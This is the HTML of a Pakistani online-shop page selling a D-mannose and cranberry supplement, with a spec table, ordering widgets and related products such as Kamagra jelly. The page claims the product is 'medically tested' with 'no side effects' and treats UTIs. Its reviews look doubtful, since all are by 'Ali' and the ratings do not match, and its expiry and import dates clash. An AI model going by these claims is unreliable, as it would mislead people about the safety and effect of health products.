								<script type="text/javascript">
									// Assume 'productUrl' contains the URL of the product to share// Function to set share URLs for each social iconfunction setShareUrls(productUrl){document.getElementById('facebook-share').href='https://www.facebook.com/sharer/sharer.php?u=' + encodeURIComponent(productUrl); document.getElementById('twitter-share').href='https://twitter.com/intent/tweet?url=' + encodeURIComponent(productUrl); document.getElementById('pinterest-share').href='https://pinterest.com/pin/create/button/?url=' + encodeURIComponent(productUrl); document.getElementById('whatsapp-share').href='whatsapp://send?text=' + encodeURIComponent(productUrl); document.getElementById('linkedin-share').href='https://www.linkedin.com/sharing/share-offsite/?url=' + encodeURIComponent(productUrl);}// Usage: Call setShareUrls function with the product URLsetShareUrls('https://www.salepakistan.pk/product/d-mannose-cranberry-versus');
								</script>
							</div><span class="divider d-xs-show"></span>
							<div class="product-link-wrapper d-flex"> <a href="#" aria-label="add to wishlist" class="btn-product-icon btn-wishlist w-icon-heart"><span></span></a> <a href="#" class="btn-product-icon btn-compare btn-icon-left w-icon-compare" aria-label="add to compare"><span></span></a> </div>
						</div>
						<hr class="product-divider">
						<div class="col-lg-12 mb-12">
							<div class="accordion accordion-bg accordion-gutter-md accordion-border">
								<div class="card">
									<div class="card-header"> <a href="#collapse2" class="expand">Delivery Time</a> </div>
									<div id="collapse2" class="card-body collapsed" style="display: none;">
										<h2 class="h2size">D Mannose &amp; Cranberry  Versus| Delivery Time</h2>
										<p class="mb-0"> If You Place Your Order Today, Then We Will Dispatched Your Order Today And It Will Be Delivery Within 2 To 3 Days Via Courier Service </p>
									</div>
								</div>
								<div class="card">
									<div class="card-header"> <a href="#collapse4" class="expand">Refund And Return Policy</a> </div>
									<div id="collapse4" class="card-body collapsed" style="display: none;">
										<h2 class="h2size">D Mannose &amp; Cranberry  Versus| Return & Refund</h2>
										<p class="mb-0"> 15 Days Refund And Return Policy To All over Products </p>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<section class="mb-10 without-bg-section pb-1">
				<div class="title-link-wrapper mb-4">
					<h2 class="title">D Mannose &amp; Cranberry  VersusInformation, Details And Reviews </h2>
				</div>
				<div class="accordion accordion-boxed accordion-gutter-md accordion-plus show-code-action">
					<div class="card">
						<div class="card-header"> <a href="#collapse2-1" class="collapse">Information</a> </div>
						<div class="expanded" id="collapse2-1">
							<style>
								.table {
									width: 100%;
									border-collapse: collapse;
									margin: 20px 0;
									box-shadow: 0 0 10px rgba(0, 0, 0, .1);
									border-radius: 1px
								}

								.table thead {
									background-color: #3498db;
									color: #fff
								}

								.table td,
								.table th {
									padding: 5px;
									text-align: left;
									padding-left: 10px;
									border-bottom: 1px solid #e5e5e5
								}

								.table td:first-child {
									font-weight: 700
								}

								.table a {
									text-decoration: none;
									color: #f15a15
								}

								.badge-success {
									background-color: #28a745;
									color: #fff;
									padding: 2px 20px;
									border-radius: 2px
								}

								.badge-end {
									background-color: #f30000;
									color: #fff;
									padding: 2px 20px;
									border-radius: 2px
								}

								.table tr {
									margin-bottom: 10px
								}
							</style>
							<table class="table table-striped">
								<tbody>
									<tr>
										<td>Availability:</td> <td><strong class="badge badge-success">100/ In Stock</strong></td>									</tr>
									<tr>
										<td>MADE in:</td>
										<td style="text-transform: uppercase;">Canada</td>
									</tr>
									<tr>
										<td>Size:</td>
										<td style="text-transform: uppercase;">90 Capsules</td>
									</tr>
									<tr>
										<td>Item Form:</td>
										<td style="text-transform: uppercase;">Supplements</td>
									</tr>
									<tr>
										<td>Expiry Date:</td>
										<td>1/09/2025</td>
									</tr>
									<tr>
										<td>Imported From:</td>
										<td style="text-transform: uppercase;">Dubai</td>
									</tr>
									<tr>
										<td>Import Date Year: </td>
										<td>2026</td>
									</tr>
									<tr>
										<td>Product For:</td>
										<td>Male And Female Both</td>
									</tr>
									<tr>
										<td>Condition:</td>
										<td style="text-transform: uppercase;">hot</td>
									</tr>
									<tr>
										<td>Brand:</td>
										<td><a href="https://www.salepakistan.pk/brands/salepakistanpk">salepakistan.pk</a> </td>
									</tr>
									<tr>
										<td>Categories:</td>
										<td><a href="https://www.salepakistan.pk/categories/health-wellness">Health &amp; Wellness</a> >  <a href="https://www.salepakistan.pk/categories/health-wellness/food-supplements">Food Supplements</a> </td>
									</tr>
									<tr>
										<td>D Mannose &amp; Cranberry  Versus:</td>
										<td>Herbal, Medically Tested, No Side Effects</td>
									</tr>
									<tr>
										<td>Delivery Time:</td>
										<td>2 - 3 Business Days (in Pakistan)</td>
									</tr>
									<tr>
										<td>Available Couriers:</td>
										<td>Leopard Courier, Tcs Courier, Trax Courier, M&P Courier</td>
									</tr>
									<tr>
										<td>Payment Method:</td>
										<td>Cash On Delivery, Bank Transfer</td>
									</tr>
									<tr>
										<td>Refund And Return:</td>
										<td>15 Days Refund And Return Time</td>
									</tr>
									<tr>
										<td>SUPPORT 24/7:</td> <td>03007491666 | salepakistan.pk@gmail.com</td>
									</tr>
								</tbody>
							</table>
						</div>
					</div>
					<div class="card">
						<div class="card-header"> <a href="#collapse2-2" class="expand">Detail</a> </div>
						<div class="card-body collapsed" id="collapse2-2">
							<p class="mb-0"><h2><strong>can you take d-mannose and</strong>&nbsp;cranberry&nbsp;<strong>pills together</strong></h2><p>Cranberry fruit juice is popular in treating UTIs due to its abundance in proanthocyanidins. It has a better effect when taken with D Mannose which is a type of fruit sugar that serves as a fertilizer for good bacteria in the body. A combination of VERSUSÃ¢â€žÂ¢ Cranberry and D Mannose is an excellent mix that team up to stop bacteria like E Coli growth and do not let them stick to the walls of the urinary tract, hence resulting in a healthy urinary tract.</p><h2><strong>d-mannose</strong>&nbsp;cranberry&nbsp;<strong>supplement</strong></h2><p>Unless expressly indicated in the product description, MyVitaminStore.pk is not the manufacturer of the products sold on our website. While we work to ensure that product information on our website is correct, manufacturers may alter their product information. Actual product packaging and materials may contain more and/or different information than shown on our website. If you have any specific product queries, please contact the manufacturer. For medicinal products, content on our website is not intended to be used to diagnose, treat, cure, or prevent any disease or health condition or to substitute advice given by medical practitioners, pharmacists or other licensed health care professionals. You should contact your health care provider immediately if you suspect that you have a medical problem. You should always read the labels, warnings and instructions provided with the product before using or consuming it and not solely rely on the information presented on our website.</p></p>
						</div>
					</div>
					<div class="card">
						<div class="card-header"> <a href="#collapse2-3" class="expand">Reviews (3)</a> </div>
						<div class="card-body collapsed" id="collapse2-3">
							<p class="mb-0">
								<li class="comment">  <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>I like this supplement because this product give good result.</p>
										</div>
									</div> <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>Its A Really Nice Website.I Have Visited Many Products All The Data Which Is Mentioned Is Up To The Mark.Its Amazing...Thanks Salepakistan.Pk</p>
										</div>
									</div> <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>ya supplements bohot achy han</p>
										</div>
									</div> </li>
							</p>
							<div class="tab-pane" id="product-tab-reviews">
								<div class="row mb-4">
									<div class="col-xl-4 col-lg-5 mb-4">
										<div class="ratings-wrapper">
											<div class="avg-rating-container">
												<h4 class="avg-mark font-weight-bolder ls-50">5.0</h4>
												<div class="avg-rating">
													<p class="text-dark mb-1">
														<h5> Average Rating</h5>
													</p>
													<div class="ratings-container">
														<div class="ratings-full"> <span class="ratings" style="width: 60%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="#" class="rating-reviews">(3Reviews)</a>
													</div>
												</div>
											</div>
											<div class="ratings-value d-flex align-items-center text-dark ls-25">
												<h6> <span class="text-dark font-weight-bold">96.7%</span>Recommended<span class="count">(2 of3)</span></h6>
											</div>
											<div class="ratings-list">
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>90%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>70%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 60%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>50%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 40%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>0%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 20%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>0%</mark> </div>
												</div>
											</div>
										</div>
									</div>
									<div class="col-xl-8 col-lg-7 mb-4">
										<div class="review-form-wrapper">
											<h2 class="title tab-pane-title font-weight-bold mb-1">Submit Your Review For D Mannose &amp; Cranberry  Versus</h2>
											<a href="https://www.tradecenter.pk/" style="display: none;">D Mannose &amp; Cranberry  Versus Order Now</a>
											<p class="mb-3">Your email address will not be published. Required fields are marked *</p> <div class="btn-group">
												<div class="btn-wrap show-code-action"> <a href="https://www.salepakistan.pk/user/login" class="btn btn-primary">Login</a> </div>
												<div class="btn-wrap show-code-action"> <a href="https://www.salepakistan.pk/user/register" class="btn btn-success btn-rounded">Register</a> </div>
											</div>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
			</section>
			<section class="related-product-section">
				<div class="title-link-wrapper mb-4">
					<h3 class="title">Related Products</h3>
				</div>
				<div class="swiper-container swiper-theme" data-swiper-options="{'spaceBetween': 20,'loop': true, 'slidesPerView': 2, 'autoplay':{'delay': 4000, 'disableOnInteraction': false}, 'breakpoints':{'576':{'slidesPerView': 3}, '768':{'slidesPerView': 4}, '992':{'slidesPerView': 4}}}"><div class="swiper-wrapper row cols-lg-5 cols-md-4 cols-sm-3 cols-2">   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/kevin-levrone-gold-creatine"> <img src="https://www.salepakistan.pk/storage/public/products/buy-kevin-levrone-gold-creatine-300g-boost-strength-power-at-best-price03007491666shop-now-1767776107.webp" alt="Kevin Levrone Gold Creatine" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/buy-kevin-levrone-gold-creatine-300g-boost-strength-power-at-best-price03007491666shop-now-1767776107.webp" alt="Kevin Levrone Gold Creatine" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/kevin-levrone-gold-creatine">Kevin Levrone Gold Creatine</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/kevin-levrone-gold-creatine" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :7500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/lovegra-oral-jelly-in-pakistan"> <img src="https://www.salepakistan.pk/storage/public/products/buy-lovegra-oral-jelly-in-pakistan-03007491666-call-now-1767253746.webp" alt="Lovegra Oral Jelly In Pakistan" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/buy-lovegra-oral-jelly-in-pakistan-03007491666-call-now-1767253746.webp" alt="Lovegra Oral Jelly In Pakistan" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/lovegra-oral-jelly-in-pakistan">Lovegra Oral Jelly In Pakistan</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/lovegra-oral-jelly-in-pakistan" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2300</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/testo-ultra-capsule"> <img src="https://www.salepakistan.pk/storage/public/products/buy-testo-ultra-capsule-at-best-price-03007491666-call-now-1767000531.webp" alt="Testo Ultra Capsule" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/buy-testo-ultra-capsule-at-best-price-03007491666-call-now-1767000531.webp" alt="Testo Ultra Capsule" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/testo-ultra-capsule">Testo Ultra Capsule</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/testo-ultra-capsule" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :4000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/kamagra-oral-jelly"> <img src="https://www.salepakistan.pk/storage/public/products/buy-kamagra-oral-jelly-7-sachets-5-gm-call-now-salepakistanpk-1766566752.webp" alt="Kamagra Oral Jelly" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/buy-kamagra-oral-jelly-7-sachets-5-gm-call-now-salepakistanpk-1766566752.webp" alt="Kamagra Oral Jelly" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/kamagra-oral-jelly">Kamagra Oral Jelly</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/kamagra-oral-jelly" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :1800</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/joint-muscle-care-magnesium-cream"> <img src="https://www.salepakistan.pk/storage/public/products/joint-muscle-care-magnesium-cream-30g-fast-relief-for-sore-muscles-1766378721.webp" alt="Joint &amp; Muscle Care Magnesium Cream" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/joint-muscle-care-magnesium-cream-30g-fast-relief-for-sore-muscles-1766378721.webp" alt="Joint &amp; Muscle Care Magnesium Cream" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/joint-muscle-care-magnesium-cream">Joint &amp; Muscle Care Magnesium Cream</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/joint-muscle-care-magnesium-cream" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/rhino-cream"> <img src="https://www.salepakistan.pk/storage/public/products/rhino-cream-60g-powerful-male-enhancement-performance-booster-1766121675.webp" alt="Rhino cream" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/rhino-cream-60g-powerful-male-enhancement-performance-booster-1766121675.webp" alt="Rhino cream" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/rhino-cream">Rhino cream</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/rhino-cream" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :4000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/pure-ostrich-oil"> <img src="https://www.salepakistan.pk/storage/public/products/revolutionary-pure-ostrich-oil-30ml-ultimate-skin-hair-nourishment-1766040382.webp" alt="Pure Ostrich Oil" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/revolutionary-pure-ostrich-oil-30ml-ultimate-skin-hair-nourishment-1766040382.webp" alt="Pure Ostrich Oil" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/pure-ostrich-oil">Pure Ostrich Oil</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/pure-ostrich-oil" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/krack-heel-repair-cream"> <img src="https://www.salepakistan.pk/storage/public/products/krack-heel-repair-cream-50g-fast-healing-soft-smooth-heels-1766037872.webp" alt="Krack Heel Repair Cream" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/krack-heel-repair-cream-50g-fast-healing-soft-smooth-heels-1766037872.webp" alt="Krack Heel Repair Cream" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/krack-heel-repair-cream">Krack Heel Repair Cream</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/krack-heel-repair-cream" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2500</ins> </div>
								</div>
							</div>
						</div>  </div>
				</div>
			</section>
		</div>
	</div>
	<style>
		/* Popup container */
		.form-popup {
			display: none;
			position: fixed;
			bottom: 75px;
			right: 20px;
			z-index: 9;
			background: #f2f9f2;
			box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.1);
			border-radius: 10px;
			padding: 20px;
			width: 90%;
			max-width: 500px;
		}

		/* Full-width input fields */
		.form-container input[type=text],
		.form-container input[type=number] {
			width: 100%;
			padding: 12px;
			margin: 8px 0;
			border: none;
			background: #e2f7e2;
			/* Lighter green background for inputs */
			border-radius: 5px;
			box-sizing: border-box;
			transition: all 0.3s ease;
		}

		.form-container .btn {
			background-color: #25d366;
			color: white;
			padding: 10px 15px;
			border: none;
			cursor: pointer;
			width: 40%;
			margin: 8px 2% 8px 0;
			display: inline-block;
			box-sizing: border-box;
			border-radius: 5px;
			transition: all 0.3s ease;
			font-size: 13px;
			text-align: center;
		}

		/* Add a red background color to the cancel button */
		.form-container .cancel {
			background-color: #dd4b39;
			/* WhatsApp red */
		}

		/* Add some hover effects to buttons */
		.form-container .btn:hover,
		.open-button:hover {
			opacity: 0.9;
			transform: translateY(-2px);
			box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.2);
		}

		.form-container label {
			color: #878181;
			font-weight: bold;
			margin-bottom: 2px;
			display: block;
			font-size: 13px;
			letter-spacing: 0.5px;
		}

		.form-container h2 {
			color: #34d36a;
			margin: 0 0 10px;
			padding: 0;
			font-size: 15px;
			font-weight: bold;
			text-align: center;
			text-transform: uppercase;
			border-bottom: 8px solid #25d366;
			padding-bottom: 6px;
		}

		.button-container {
			text-align: center;
		}
	</style>


	<a id="orderButton" class="whatsapp-button"><i class="fab fa-whatsapp"></i> <span>Order on WhatsApp</span></a>
	<div id="orderForm" class="form-popup" style="display: none;">
		<form id="form" class="form-container">
			<h2>Buy Now On WhatsApp</h2> <label for="name"><b>Name</b></label> <input type="text" id="name" placeholder="Enter your name" required> <label for="number"><b>Mobile Number</b></label> <input type="number" id="number" value="03" placeholder="Mobile Number" maxlength=11 required> <label for="city"><b>City</b></label> <input type="text" id="city" placeholder="Enter your city" required> <label for="address"><b>Address</b></label> <input type="text" id="address" placeholder="House # 123, Block A, Street No, Town, City" required>
			<div class="button-container"> <button type="button" id="submitOrder" class="btn">Submit</button> <button type="button" class="btn cancel" onclick="closeForm()">Close</button></div>
		</form>
	</div>

	<script>
		// JavaScript to limit the mobile number input to 11 characters
		document.getElementById('number').addEventListener('input', function(event) {
			if (this.value.length > 11) {
				this.value = this.value.slice(0, 11);
			}
		});
	</script>

	<script>
		// Close the popup form
		function closeForm() {
			document.getElementById("orderForm").style.display = "none";
		}

		document.addEventListener("DOMContentLoaded", function() {
			// Open the popup form when the button is clicked
			document.getElementById("orderButton").addEventListener("click", function() {
				document.getElementById("orderForm").style.display = "block";
			});

			// Submit the order form
			document.getElementById("submitOrder").addEventListener("click", function() {
				var name = document.getElementById("name").value;
				var city = document.getElementById("city").value;
				var number = document.getElementById("number").value; // Corrected variable name
				var address = document.getElementById("address").value;

				// Form validation
				if (name.trim() === "" || city.trim() === "" || number.trim() === "") { // Added number validation
					alert("Please fill in all fields.");
					return;
				}

				// Construct message
				var message = "Name: " + name + "\nPhone: " + number + "\nCity: " + city + "\nAddress: " + address;

				// Send message to WhatsApp
				var whatsappLink = "https://wa.me/923007491666?text=Hi Sale Pakistan, : *i Want To Buy* *D Mannose &amp; Cranberry  Versus* *Rs: 2500* " + encodeURIComponent(message);
				window.open(whatsappLink, "_blank");

				// Close the form
				closeForm();
			});
		});
	</script>
	<style>
		.whatsapp-button {
			position: fixed;
			bottom: 100px;
			right: 1px;
			width: auto;
			padding: 5px 15px;
			background-color: #4dc247;
			border-radius: 5px;
			display: flex;
			justify-content: center;
			align-items: center;
			box-shadow: 0 2px 5px rgba(0, 0, 0, .2);
			transition: transform .3s ease;
			text-decoration: none;
			color: #fff;
			font-weight: 700;
			font-family: Arial, sans-serif
		}

		.whatsapp-button i {
			font-size: 30px;
			margin-right: 10px
		}

		.whatsapp-button:hover {
			transform: scale(1.05);
			color: #000
		}

		.whatsapp-button span {
			margin-left: 5px
		}
	</style>
</main>
<!-- End of Main -->
<!-- Start of Footer -->
        <footer class="footer appear-animate" data-animation-options="{
            'name': 'fadeIn'
        }">
            <div class="container">
                <div class="footer-newsletter">
                    <div class="row justify-content-center align-items-center">
                        <div class="col-xl-3 col-lg-2">
                             
                            <a href="https://www.salepakistan.pk" class="logo-footer">
                                <img src=" https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png " loading="lazy" title=" SalePakistan.Pk " alt=" SalePakistan.Pk " width="220" height="45">
                            </a>
                        </div>
                        <div class="col-xl-4 col-lg-5">
                            <div class="swiper-slide icon-box icon-box-side text-dark">
                                <div class="icon-box-icon d-inline-flex">
                                    <i class="w-icon-envelop3"></i>
                                </div>
                                <div class="icon-box-content">
                                    <h4 class="icon-box-title text-uppercase font-weight-bold">Subscribe To Our
                                        Newsletter</h4>
                                    <p>Get all the latest information on Events, Sales and Offers.</p>
                                </div>
                            </div>
                        </div>
                        <div class="col-xl-5 col-lg-5 col-md-9 mt-4 mt-lg-0 ">
                            <form action="https://www.salepakistan.pk/subscribe" method="post" class="input-wrapper input-wrapper-inline input-wrapper-rounded">
                                 <input type="hidden" name="_token" value="skgG0rtNGpw2oPnHD4OErAYJfCqPd6bpQ5s8qw3Z">                                <input type="email" class="form-control mr-2 bg-white text-default"  required="" name="email" id="email" placeholder="Your E-mail Address">
                                <button class="btn btn-primary btn-rounded" type="submit">Subscribe<i class="w-icon-long-arrow-right"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
                

		<script>
			! function(e) {
				"function" == typeof define && define.amd ? define(e) : e()
			}(function() {
				var e, t = ["scroll", "wheel", "touchstart", "touchmove", "touchenter", "touchend", "touchleave", "mouseout", "mouseleave", "mouseup", "mousedown", "mousemove", "mouseenter", "mousewheel", "mouseover"];
				if (function() {
						var e = !1;
						try {
							var t = Object.defineProperty({}, "passive", {
								get: function() {
									e = !0
								}
							});
							window.addEventListener("test", null, t), window.removeEventListener("test", null, t)
						} catch (e) {}
						return e
					}()) {
					var n = EventTarget.prototype.addEventListener;
					e = n, EventTarget.prototype.addEventListener = function(n, o, r) {
						var i, s = "object" == typeof r && null !== r,
							u = s ? r.capture : r;
						(r = s ? function(e) {
							var t = Object.getOwnPropertyDescriptor(e, "passive");
							return t && !0 !== t.writable && void 0 === t.set ? Object.assign({}, e) : e
						}(r) : {}).passive = void 0 !== (i = r.passive) ? i : -1 !== t.indexOf(n) && !0, r.capture = void 0 !== u && u, e.call(this, n, o, r)
					}, EventTarget.prototype.addEventListener._original = e
				}
			});
		</script>


<!-- Load jQuery asynchronously -->
<script src="https://www.salepakistan.pk/public/frontend/trade/js/jquery.min.js" defer></script>


